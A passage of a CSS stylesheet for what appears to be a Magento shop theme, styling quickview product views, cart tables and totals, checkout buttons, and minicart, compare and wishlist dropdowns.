  padding: 0 !important;
  min-height: 300px;
}
.ox-quickview-catalog-product-view .reviews-actions .add,
.ox_quickview-catalog_product-view .reviews-actions .add {
  display: none;
}
.ox-quickview-catalog-product-view.page-product-downloadable .product-add-form,
.ox_quickview-catalog_product-view.page-product-downloadable .product-add-form {
  border: none;
  padding: 0;
  margin-bottom: 30px;
}
.ox-quickview-catalog-product-view.page-product-downloadable .product-add-form .box-tocart,
.ox_quickview-catalog_product-view.page-product-downloadable .product-add-form .box-tocart {
  width: 100%;
  margin-bottom: 30px;
}
.ox-quickview-catalog-product-view.page-product-downloadable .product-add-form .box-tocart .product-addto-links,
.ox_quickview-catalog_product-view.page-product-downloadable .product-add-form .box-tocart .product-addto-links {
  display: flex;
}
.ox-quickview-catalog-product-view.page-product-downloadable .product-options-wrapper,
.ox_quickview-catalog_product-view.page-product-downloadable .product-options-wrapper,
.ox-quickview-catalog-product-view.page-product-downloadable .product-options-bottom,
.ox_quickview-catalog_product-view.page-product-downloadable .product-options-bottom {
  float: none;
  width: 100%;
}
.ox-quickview-catalog-product-view.page-product-downloadable .product-options-bottom .price-box,
.ox_quickview-catalog_product-view.page-product-downloadable .product-options-bottom .price-box {
  display: none;
}
.ox-quickview-catalog-product-view .product-add-form,
.ox_quickview-catalog_product-view .product-add-form,
.ox-quickview-catalog-product-view .product-options-bottom .box-tocart,
.ox_quickview-catalog_product-view .product-options-bottom .box-tocart,
.ox-quickview-catalog-product-view .product-options-bottom .actions--right-to-cart,
.ox_quickview-catalog_product-view .product-options-bottom .actions--right-to-cart {
  margin-bottom: 30px;
}
.ox-quickview-catalog-product-view .product-info-main .product-info-price,
.ox_quickview-catalog_product-view .product-info-main .product-info-price,
.ox-quickview-catalog-product-view .product-options-bottom .product-info-price,
.ox_quickview-catalog_product-view .product-options-bottom .product-info-price {
  margin-bottom: 24px;
}
.ox-quickview-catalog-product-view .swatch-opt,
.ox_quickview-catalog_product-view .swatch-opt {
  margin: 20px 0 30px 0;
}
.ox-quickview-catalog-product-view .product-add-form .fieldset,
.ox_quickview-catalog_product-view .product-add-form .fieldset {
  margin: 0 0 30px;
}
/*.box-gotoproduct #product-gotoproduct-button {

    }*/
/*.page-products .product-item .ox-quickview {
            display: none
    }*/
.ox-quickview-catalog-product-view .page-wrapper,
.ox_quickview-catalog_product-view .page-wrapper {
  min-height: auto !important;
}
@media (min-width: 960px) {
  .ox-quickview-catalog-product-view.page-product-bundle,
  .ox_quickview-catalog_product-view.page-product-bundle {
    overflow-y: auto !important;
  }
  .ox-quickview-catalog-product-view .fotorama,
  .ox_quickview-catalog_product-view .fotorama {
    max-height: 550px;
    height: 550px;
  }
  .ox-quickview-catalog-product-view .product.media,
  .ox_quickview-catalog_product-view .product.media {
    width: 52%;
    margin-bottom: 0;
  }
  .ox-quickview-catalog-product-view .product.media #ox-zoom-cursor,
  .ox_quickview-catalog_product-view .product.media #ox-zoom-cursor {
    display: none;
  }
  .ox-quickview-catalog-product-view .product.media .fotorama__nav,
  .ox_quickview-catalog_product-view .product.media .fotorama__nav,
  .ox-quickview-catalog-product-view .product.media .fotorama__nav--thumbs,
  .ox_quickview-catalog_product-view .product.media .fotorama__nav--thumbs,
  .ox-quickview-catalog-product-view .product.media .fotorama__nav-wrap--horizontal,
  .ox_quickview-catalog_product-view .product.media .fotorama__nav-wrap--horizontal {
    margin: 0;
    display: none !important;
  }
  .ox-quickview-catalog-product-view .product.media .fotorama__wrap .fotorama__grab,
  .ox_quickview-catalog_product-view .product.media .fotorama__wrap .fotorama__grab {
    cursor: move;
    cursor: -webkit-grab;
    cursor: -moz-grab;
    cursor: -o-grab;
    cursor: -ms-grab;
    cursor: grab;
  }
  .ox-quickview-catalog-product-view .product.media .fotorama__stage,
  .ox_quickview-catalog_product-view .product.media .fotorama__stage {
    height: 550px !important;
    max-height: 550px !important;
  }
  .ox-quickview-catalog-product-view .product-info-main,
  .ox_quickview-catalog_product-view .product-info-main {
    height: 550px;
    max-height: 100vh;
  }
  .ox-quickview-catalog-product-view .product-info-main .product-addto-links .action.tocompare,
  .ox_quickview-catalog_product-view .product-info-main .product-addto-links .action.tocompare,
  .ox-quickview-catalog-product-view .product-info-main .product-options-bottom .action.tocompare,
  .ox_quickview-catalog_product-view .product-info-main .product-options-bottom .action.tocompare {
    display: inline-flex;
  }
  .ox-quickview-catalog-product-view.ox-quickview-sa .product-info-main .box-tocart .actions .action.tocart,
  .ox_quickview-catalog_product-view.ox-quickview-sa .product-info-main .box-tocart .actions .action.tocart {
    padding: 0 36px;
    min-width: 189px;
  }
  .ox-quickview-catalog-product-view.ox-quickview-sa .product-info-main .box-tocart .field.qty,
  .ox_quickview-catalog_product-view.ox-quickview-sa .product-info-main .box-tocart .field.qty {
    max-width: 112px;
  }
}
.column .block-addbysku .fieldset {
  margin: 0;
}
.column .block-addbysku .fieldset .fields {
  position: relative;
}
.column .block-addbysku .fieldset .fields .field {
  display: inline-block;
  margin-bottom: 0;
  vertical-align: top;
}
.column .block-addbysku .fieldset .fields .actions-toolbar {
  position: absolute;
  right: 0;
  top: 4px;
}
.column .block-addbysku .sku {
  margin-right: -155px;
  padding-right: 160px;
  width: 100%;
}
.column .block-addbysku .skus > .label {
  margin-top: 0;
}
.column .block-addbysku .qty .qty + .mage-error {
  width: 80px;
}
.column .block-addbysku .block-content .actions-toolbar {
  clear: both;
  margin: 0 0 20px;
  text-align: left;
}
.column .block-addbysku .block-content .actions-toolbar:before,
.column .block-addbysku .block-content .actions-toolbar:after {
  content: '';
  display: table;
}
.column .block-addbysku .block-content .actions-toolbar:after {
  clear: both;
}
.column .block-addbysku .block-content .actions-toolbar .primary {
  float: left;
}
.column .block-addbysku .block-content .actions-toolbar .primary,
.column .block-addbysku .block-content .actions-toolbar .secondary {
  display: inline-block;
}
.column .block-addbysku .block-content .actions-toolbar .primary a.action,
.column .block-addbysku .block-content .actions-toolbar .secondary a.action {
  display: inline-block;
}
.column .block-addbysku .block-content .actions-toolbar .primary .action {
  margin: 0 5px 0 0;
}
.column .block-addbysku .block-content .actions-toolbar .secondary a.action {
  margin-top: 6px;
}
.column .block-addbysku .block-content .actions-toolbar .primary,
.column .block-addbysku .block-content .actions-toolbar .secondary {
  display: block;
  float: none;
}
.column .block-addbysku .block-content .actions-toolbar > .secondary {
  text-align: left;
}
.column .block-addbysku .reset {
  margin: 0 0;
}
.column .block-addbysku .note {
  display: block;
  margin: 0 0 20px;
}
.block-cart-failed {
  margin-top: 40px;
}
.block-cart-failed .block-title {
  font-size: 3.6rem;
}
.block-cart-failed .block-title strong {
  font-weight: 800;
}
.block-cart-failed .actions {
  text-align: center;
}
.block-cart-failed .actions .action {
  margin-bottom: 0;
}
.block-category-event {
  background: #f0f0f0;
  color: #333333;
  padding: 0 0 15px;
  text-align: center;
}
.block-category-event.block:last-child {
  margin-bottom: 0;
}
.block-category-event .block-title {
  margin: 0 0 0;
}
.block-category-event .block-title strong {
  font-size: 1.5rem;
  font-weight: 300;
}
.block-category-event .ticker {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.block-category-event .ticker li {
  display: none;
  margin: 0 15px;
}
.block-category-event .ticker .value {
  font-size: 1.8rem;
  font-weight: 300;
}
.block-category-event .ticker .label {
  font-size: 1rem;
  display: block;
  text-transform: lowercase;
}
.block-category-event .dates {
  display: table;
  margin: 0 auto;
}
.block-category-event .dates .start,
.block-category-event .dates .end {
  display: table-cell;
  vertical-align: top;
}
.block-category-event .dates .date {
  font-size: 1.8rem;
}
.block-category-event .dates .time {
  display: block;
}
.block-category-event .dates .start {
  padding-right: 40px;
  position: relative;
}
.block-category-event .dates .start:after {
  font-size: 1.8rem;
  content: '\2013';
  display: block;
  position: absolute;
  right: 15px;
  top: 0;
}
.cart.page-title-wrapper {
  padding-bottom: 50px;
  padding-top: 20px;
}
.cart.page-title-wrapper:before,
.cart.page-title-wrapper:after {
  content: '';
  display: table;
}
.cart.page-title-wrapper:after {
  clear: both;
}
.cart.page-title-wrapper .page-title {
  display: inline-block;
  float: left;
  margin-bottom: 20px;
}
.cart.page-title-wrapper .action.checkout {
  float: right;
  min-width: 30%;
  padding: 18px 27px;
}
.cart-empty {
  max-width: 760px;
  margin: 0 auto;
  text-align: center;
  padding: 60px 20px;
  min-height: 70vh;
  display: flex;
  align-items: center;
  flex-flow: column;
  align-content: center;
  justify-content: center;
}
.cart-empty .empty-cart-icon {
  font-size: 126px;
  text-align: center;
  color: #ececec;
  line-height: 1;
}
.cart-empty-big-text {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
.cart-summary,
.checkout-cart-index .cart-summar {
  background: #f8f8f8;
  margin-bottom: 25px;
  padding: 35px;
}
.cart-summary > .title {
  display: block;
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  text-align: center;
  margin-bottom: 30px;
  margin-top: 10px;
}
.cart-summary .block {
  margin-bottom: 0;
}
.cart-summary .block .item-options {
  margin-left: 0;
}
.cart-summary .block .fieldset {
  margin: 0 0 15px 0;
}
.cart-summary .block .fieldset.coupon {
  margin-bottom: 35px;
}
.cart-summary .block .fieldset.coupon .field {
  margin-bottom: 5px;
}
.cart-summary .block .fieldset.coupon button {
  width: 100%;
}
.cart-summary .block .fieldset .field {
  margin: 0 0 15px;
}
.cart-summary .block .fieldset .methods .field > .label {
  display: inline;
}
.cart-summary .actions-toolbar > .primary button {
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  position: relative;
  outline: none;
  display: inline-block;
  padding: 12px 16px;
  font-weight: var(--a2-btn-fw,  800);
  letter-spacing: var(--a2-btn-ls, -0.03em);
  text-transform: var(--a2-btn-tt, uppercase);
  line-height: 1;
  transform: translateY(0);
  text-align: center;
  white-space: nowrap;
  text-decoration: none;
  cursor: pointer;
  vertical-align: top;
  border: none;
  border-radius: 0;
  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  -moz-appearance: none !important;
  -webkit-appearance: none !important;
  appearance: none !important;
  color: var(--a2-btn-color, #000000);
  background: var(--a2-btn-bg, var(--a2-main-color));
}
.cart-summary .actions-toolbar > .primary button:after {
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  content: '';
  position: absolute;
  z-index: -1;
  width: 100%;
  transform: var(--a2-btn-trnsfm);
  transform-origin: left;
  height: 100%;
  top: 0;
  left: 0;
  opacity: var(--a2-btn-opacity);
}
.cart-summary .actions-toolbar > .primary button:hover {
  text-decoration: none;
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
}
.cart-summary .actions-toolbar > .primary button:hover:after {
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  opacity: var(--a2-btn-opacity-hover);
  transform: var(--a2-btn-trnsfm-hover);
}
.cart-summary .actions-toolbar > .primary button:visited {
  color: var(--a2-btn-color, #000000);
}
.cart-summary .actions-toolbar > .primary button:after {
  background-color: var(--a2-btn-bg-hover, #000000);
}
.cart-summary .actions-toolbar > .primary button svg {
  fill: currentColor;
}
.cart-summary .actions-toolbar > .primary button:hover {
  color: var(--a2-btn-color-hover, #ffffff);
}
.cart-summary .actions-toolbar > .primary button.naked {
  color: var(--a2-btn-color, #000000);
}
.cart-summary .actions-toolbar > .primary button.naked:after {
  background: var(--a2-btn-bg, var(--a2-main-color));
}
.cart-summary .actions-toolbar > .primary button.naked:hover {
  color: var(--a2-btn-color, #000000);
}
.cart-summary .actions-toolbar > .primary button.bordered {
  border: 1px solid;
}
.cart-summary .actions-toolbar > .primary button.rounded {
  border-radius: 4px;
  overflow: hidden;
}
.cart-summary .actions-toolbar > .primary button.outline {
  border-color: var(--a2-btn-color, #000000);
}
.cart-summary .actions-toolbar > .primary button.outline.white {
  border-color: #fff;
  color: #fff;
}
.cart-totals {
  border-top: 1px solid #d1d1d1;
  padding-top: 20px;
  padding-bottom: 20px;
  font-weight: 700;
}
.cart-totals .table-wrapper {
  margin-bottom: 0;
  overflow: inherit;
}
.cart-totals .discount.coupon {
  display: none;
}
table.table-totals,
table.totals {
  font-weight: 700;
  display: flex;
}
table.table-totals tbody,
table.totals tbody {
  width: 100%;
}
table.table-totals tbody tr,
table.totals tbody tr {
  display: flex;
}
table.table-totals tbody tr.grand.totals,
table.totals tbody tr.grand.totals {
  flex-flow: column;
}
table.table-totals tbody tr.grand.totals th,
table.totals tbody tr.grand.totals th {
  padding: 0;
  padding-top: 20px;
  text-transform: uppercase;
}
table.table-totals tbody tr.grand.totals th strong,
table.totals tbody tr.grand.totals th strong {
  font-weight: 800;
}
table.table-totals tbody tr.grand.totals td,
table.totals tbody tr.grand.totals td {
  padding: 0;
  margin-left: 0;
}
table.table-totals tbody tr.grand.totals .price,
table.totals tbody tr.grand.totals .price {
  font-size: 48px;
  font-weight: 800;
  letter-spacing: -2px;
  line-height: 1;
}
table.table-totals tbody th,
table.totals tbody th {
  padding: 4px 0;
  padding-right: 10px;
}
table.table-totals tbody td,
table.totals tbody td {
  padding: 4px 0;
  margin-left: auto;
  display: inline-block;
}
.multicheckout.address.form .table tbody td.col {
  border-bottom: 1px solid #e5e5e5;
}
.multicheckout.address.form > .actions-toolbar {
  display: block;
}
.multicheckout.address.form > .actions-toolbar > .primary {
  border-bottom: 1px solid #e5e5e5;
  padding-bottom: 30px;
  margin-bottom: 30px;
}
.multicheckout.address.form .table-wrapper .table .items,
.cart.table-wrapper .items {
  /*thead + .item {
                border-top: @border-width__base solid @border-color__base;
            }*/
}
.multicheckout.address.form .table-wrapper .table .items thead,
.cart.table-wrapper .items thead {
  background: #f8f8f8;
  text-transform: uppercase;
}
.multicheckout.address.form .table-wrapper .table .items > .item,
.cart.table-wrapper .items > .item {
  border-bottom: 1px solid #e5e5e5;
  position: relative;
}
.multicheckout.address.form .table-wrapper .table .col,
.cart.table-wrapper .col {
  padding: 26px 14px;
  vertical-align: middle;
}
.multicheckout.address.form .table-wrapper .table .col:first-child,
.cart.table-wrapper .col:first-child {
  padding-left: 32px;
}
.multicheckout.address.form .table-wrapper .table .col:last-child,
.cart.table-wrapper .col:last-child {
  padding-right: 32px;
}
.multicheckout.address.form .table-wrapper .table .col.actions,
.cart.table-wrapper .col.actions {
  padding-right: 10px;
}
.multicheckout.address.form .table-wrapper .table .col.actions span,
.cart.table-wrapper .col.actions span {
  display: none;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action,
.cart.table-wrapper .col.actions .action {
  width: 27px;
  height: 26px;
  display: inline-block;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete,
.cart.table-wrapper .col.actions .action.delete,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete,
.cart.table-wrapper .col.actions .action.action-delete {
  display: inline-block;
  text-decoration: none;
  background: transparent;
  padding: 0;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete > span,
.cart.table-wrapper .col.actions .action.delete > span,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete > span,
.cart.table-wrapper .col.actions .action.action-delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:before,
.cart.table-wrapper .col.actions .action.delete:before,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:before,
.cart.table-wrapper .col.actions .action.action-delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 26px;
  color: #000000;
  content: "\40";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:hover:before,
.cart.table-wrapper .col.actions .action.delete:hover:before,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:hover:before,
.cart.table-wrapper .col.actions .action.action-delete:hover:before {
  color: #ffffff;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:active:before,
.cart.table-wrapper .col.actions .action.delete:active:before,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:active:before,
.cart.table-wrapper .col.actions .action.action-delete:active:before {
  color: #ffffff;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:after,
.cart.table-wrapper .col.actions .action.delete:after,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:after,
.cart.table-wrapper .col.actions .action.action-delete:after,
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:before,
.cart.table-wrapper .col.actions .action.delete:before,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:before,
.cart.table-wrapper .col.actions .action.action-delete:before {
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -ms-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:before,
.cart.table-wrapper .col.actions .action.delete:before,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:before,
.cart.table-wrapper .col.actions .action.action-delete:before {
  position: relative;
  left: 0;
  top: 0px;
  width: 100%;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:hover,
.cart.table-wrapper .col.actions .action.delete:hover,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:hover,
.cart.table-wrapper .col.actions .action.action-delete:hover {
  background: #000000;
}
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:hover:after,
.cart.table-wrapper .col.actions .action.delete:hover:after,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:hover:after,
.cart.table-wrapper .col.actions .action.action-delete:hover:after,
.multicheckout.address.form .table-wrapper .table .col.actions .action.delete:hover:before,
.cart.table-wrapper .col.actions .action.delete:hover:before,
.multicheckout.address.form .table-wrapper .table .col.actions .action.action-delete:hover:before,
.cart.table-wrapper .col.actions .action.action-delete:hover:before {
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -ms-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.multicheckout.address.form .table-wrapper .table .col.qty .input-text,
.cart.table-wrapper .col.qty .input-text {
  height: 46px;
  text-align: center;
  width: 100%;
  min-width: 80px;
  padding: 0 22px;
  padding-bottom: 1px;
  background: var(--a2-qty-bg);
  border: none;
  font-size: 18px;
  font-weight: 700;
}
.multicheckout.address.form .table-wrapper .table .col.qty .icon-minus,
.cart.table-wrapper .col.qty .icon-minus,
.multicheckout.address.form .table-wrapper .table .col.qty .icon-plus,
.cart.table-wrapper .col.qty .icon-plus {
  width: 24px;
  height: 46px;
}
.multicheckout.address.form .table-wrapper .table .item-actions td,
.cart.table-wrapper .item-actions td {
  padding-bottom: 10px;
  padding-top: 0;
  text-align: center;
  white-space: normal;
}
.multicheckout.address.form .table-wrapper .table .item .col.item,
.cart.table-wrapper .item .col.item {
  display: block;
  min-height: 75px;
  padding-left: 0;
  position: relative;
}
.multicheckout.address.form .table-wrapper .table .actions-toolbar > .action,
.cart.table-wrapper .actions-toolbar > .action,
.action-gift {
  float: left;
  text-transform: uppercase;
  margin-bottom: 5px;
  margin-right: 5px;
  padding: 6px 7px;
  font-size: 12px;
  background: var(--a2-main-color);
  color: #000;
  font-weight: 800;
}
.multicheckout.address.form .table-wrapper .table .actions-toolbar > .action.action-delete,
.cart.table-wrapper .actions-toolbar > .action.action-delete,
.multicheckout.address.form .table-wrapper .table .actions-toolbar > .action.action-edit,
.cart.table-wrapper .actions-toolbar > .action.action-edit,
.action-gift.action-delete,
.action-gift.action-edit {
  display: none;
}
.multicheckout.address.form .table-wrapper .table .actions-toolbar > .action:last-child,
.cart.table-wrapper .actions-toolbar > .action:last-child,
.action-gift:last-child {
  margin-right: 0;
}
.multicheckout.address.form .table-wrapper .table .action.help.map,
.cart.table-wrapper .action.help.map {
  font-weight: 400;
}
.multicheckout.address.form .table-wrapper .table .product-item-photo,
.cart.table-wrapper .product-item-photo {
  display: block;
  left: 0;
  max-width: 60px;
  padding: 0;
  position: absolute;
  top: 15px;
  width: 100%;
}
.multicheckout.address.form .table-wrapper .table .product-item-details,
.cart.table-wrapper .product-item-details {
  white-space: normal;
}
.multicheckout.address.form .table-wrapper .table .product-item-name,
.cart.table-wrapper .product-item-name {
  display: inline-block;
  font-weight: 800;
  font-size: 16px;
  text-transform: uppercase;
}
.multicheckout.address.form .table-wrapper .table .product-item-name > a,
.cart.table-wrapper .product-item-name > a {
  font-weight: inherit;
}
.multicheckout.address.form .table-wrapper .table .gift-registry-name-label:after,
.cart.table-wrapper .gift-registry-name-label:after {
  content: ':';
}
.multicheckout.address.form .table-wrapper .table .item-options,
.cart.table-wrapper .item-options {
  text-transform: uppercase;
  font-weight: 700;
  line-height: 1;
  margin-bottom: 0;
}
.multicheckout.address.form .table-wrapper .table .action.configure,
.cart.table-wrapper .action.configure {
  display: inline-block;
  margin: 0 0 20px;
}
.cart-container .form-cart {
  margin-bottom: 30px;
}
.cart-container .form-cart .table-wrapper {
  margin-bottom: 40px;
}
.cart-container .checkout-methods-items {
  background: #000;
  margin: 10px -35px -35px;
  padding: 35px;
  text-align: center;
}
.cart-container .checkout-methods-items .action.primary {
  width: 100%;
}
.cart-container .checkout-methods-items .item + .item {
  margin-top: 20px;
}
.cart-container .checkout-methods-items .action.multicheckout {
  color: #fff;
  text-transform: uppercase;
  font-weight: 700;
  letter-spacing: -0.03em;
}
.cart-products-toolbar .toolbar-amount {
  margin: 25px 0 15px;
  padding: 0;
  text-align: center;
}
.cart-products-toolbar .pages {
  margin: 0 0 25px;
  text-align: center;
}
.cart-products-toolbar .pages .items > .item {
  border-bottom: 0;
}
.cart-products-toolbar-top {
  margin-bottom: 25px;
  /*border-bottom: @border-width__base solid @border-color__base;*/
}
.block.crosssell {
  margin-top: 70px;
}
.cart-tax-info + .cart-tax-total,
.cart .cart-tax-info + .cart-tax-total {
  display: block;
}
.multicheckout.address.form .table-wrapper .table .col.price,
.cart.table-wrapper .col.price,
.order-items.table-wrapper .col.price,
.multicheckout.address.form .table-wrapper .table .col.qty,
.cart.table-wrapper .col.qty,
.order-items.table-wrapper .col.qty,
.multicheckout.address.form .table-wrapper .table .col.subtotal,
.cart.table-wrapper .col.subtotal,
.order-items.table-wrapper .col.subtotal,
.multicheckout.address.form .table-wrapper .table .col.msrp,
.cart.table-wrapper .col.msrp,
.order-items.table-wrapper .col.msrp {
  text-align: center;
}
.multicheckout.address.form .table-wrapper .table .col.address,
.cart.table-wrapper .col.address,
.order-items.table-wrapper .col.address {
  text-align: right;
}
@media (max-width: 767px) {
  .cart.page-title-wrapper {
    padding-top: 0;
  }
  .cart.page-title-wrapper .page-title {
    float: none;
    text-align: center;
  }
  .cart.page-title-wrapper .action.checkout {
    float: none;
    width: 100%;
  }
}
@media (min-width: 1025px) and (max-width: 1160px) {
  .cart-container .form-cart {
    padding-right: 30px;
    width: 67%;
  }
  .cart-container .checkout-methods-items {
    margin: 10px -25px -25px;
    padding: 25px;
  }
  .multicheckout.address.form .table-wrapper .table .product-item-photo,
  .cart.table-wrapper .product-item-photo {
    padding-right: 20px;
  }
  .multicheckout.address.form .table-wrapper .table .cart.table-wrapper .col,
  .cart.table-wrapper .cart.table-wrapper .col {
    padding: 22px 10px;
  }
  .cart-summary {
    padding: 25px;
    width: 33%;
  }
}
.m-w-reset {
  padding: 0;
  margin: 0;
  top: auto;
  left: auto;
  box-shadow: none;
}
.ox-v-scroll {
  height: 100%;
  overflow: auto;
  overflow-x: hidden;
}
.ox-plus,
.ox-minus {
  width: 10px;
  height: 22px;
  cursor: pointer;
  position: relative;
  display: inline-block;
}
.ox-plus:after,
.ox-minus:after {
  content: '';
  width: 10px;
  height: 2px;
  background: #000;
  position: absolute;
  top: 50%;
}
.ox-plus:before {
  content: '';
  width: 2px;
  height: 10px;
  background: #000;
  position: absolute;
  left: 4;
  top: 7px;
}
.athlete_cart_promotion-content {
  background: #f5f5f5;
  padding: 10px 15px;
}
.minicart--style-modern .block-compare .ox-overlay-close-btn,
.minicart--style-modern .block-wishlist .ox-overlay-close-btn,
.minicart--style-modern .block-minicart .ox-overlay-close-btn {
  top: 15px;
  padding: 0;
  right: 70px;
}
.minicart--style-modern .block-compare .product,
.minicart--style-modern .block-wishlist .product,
.minicart--style-modern .block-minicart .product {
  display: flex;
  width: 100%;
}
.minicart--style-modern .block-compare .amount .price-wrapper:first-child .price,
.minicart--style-modern .block-wishlist .amount .price-wrapper:first-child .price,
.minicart--style-modern .block-minicart .amount .price-wrapper:first-child .price {
  font-size: 48px;
  font-weight: 800;
  letter-spacing: -2px;
  line-height: 1;
}
.minicart--style-modern .block-compare .subtotal,
.minicart--style-modern .block-wishlist .subtotal,
.minicart--style-modern .block-minicart .subtotal {
  display: block;
  background: none;
  padding: 0;
  margin-bottom: 26px;
}
.minicart--style-modern .block-compare .block-content,
.minicart--style-modern .block-wishlist .block-content,
.minicart--style-modern .block-minicart .block-content {
  padding-top: 30px;
}
.minicart--style-modern .block-compare .items-total,
.minicart--style-modern .block-wishlist .items-total,
.minicart--style-modern .block-minicart .items-total {
  padding: 14px 70px 34px 70px;
}
.minicart--style-modern .block-compare .dropdown-bottom-wrapper,
.minicart--style-modern .block-wishlist .dropdown-bottom-wrapper,
.minicart--style-modern .block-minicart .dropdown-bottom-wrapper {
  background: #f9f9f9;
  padding: 50px 70px;
}
.minicart--style-modern .ox-dropdown .block-compare .product-items,
.minicart--style-modern .ox-dropdown .block-wishlist .product-items,
.minicart--style-modern .ox-dropdown .minicart-items-wrapper {
  margin-bottom: 10px;
  padding: 0 50px;
}
.minicart--style-modern .ox-dropdown .block-compare .ox-overlay-close-btn,
.minicart--style-modern .ox-dropdown .block-wishlist .ox-overlay-close-btn,
.minicart--style-modern .ox-dropdown .block-minicart .ox-overlay-close-btn {
  right: 50px;
}
.minicart--style-modern .ox-dropdown .block-compare .dropdown-bottom-wrapper,
.minicart--style-modern .ox-dropdown .block-wishlist .dropdown-bottom-wrapper,
.minicart--style-modern .ox-dropdown .block-minicart .dropdown-bottom-wrapper {
  padding: 50px;
}
.minicart--style-modern .ox-dropdown .block-compare .items-total,
.minicart--style-modern .ox-dropdown .block-wishlist .items-total,
.minicart--style-modern .ox-dropdown .block-minicart .items-total {
  padding: 14px 50px 34px 50px;
}
.minicart--style-modern .ox-dropdown .block-wishlist .empty-wishlist-wrapper {
  padding: 30px 0 50px;
}
.minicart--style-modern .ox-dropdown .block-compare .empty-compare-wrapper {
  padding: 30px 0 50px;
}
.minicart--style-modern .ox-dropdown .block-minicart .empty-cart-wrapper {
  padding: 30px 0 50px;
}
.minicart--style-modern .ox-slideout .block-compare,
.minicart--style-modern .ox-slideout .block-wishlist,
.minicart--style-modern .ox-slideout .block-minicart {
  padding: 0 0;
}
.minicart--style-modern .ox-slideout .block-compare .product-items,
.minicart--style-modern .ox-slideout .block-wishlist .product-items,
.minicart--style-modern .ox-slideout .minicart-items-wrapper {
  margin-bottom: 25px;
  padding: 0 70px;
}
.minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .primary > .action {
  padding: 18px;
}
.minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action {
  color: #000000;
  background: none;
  box-shadow: inset 0 0 0 2px #000;
  padding: 18px;
}
.minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action:after {
  background-color: #000000;
}
.minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action:hover {
  color: #ffffff;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary {
  color: #000000;
  background: none;
  box-shadow: inset 0 0 0 2px #000;
  padding: 18px;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary:after,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary:after {
  background-color: #000000;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary:hover,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary:hover {
  color: #ffffff;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .product-items .product-item > .product-item-info,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .product-items .product-item > .product-item-info {
  background: none;
  padding: 0;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .product-item,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .product-item,
.minicart--style-modern .minicart-items .product-item {
  padding-bottom: 30px;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .product-item > .product,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .product-item > .product,
.minicart--style-modern .minicart-items .product-item > .product {
  background: none;
  padding: 0;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .product-item .product-item-name,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .product-item .product-item-name,
.minicart--style-modern .minicart-items .product-item .product-item-name {
  max-width: 70%;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .product-item-details,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .product-item-details,
.minicart--style-modern .minicart-items .product-item-details {
  margin-left: 24px;
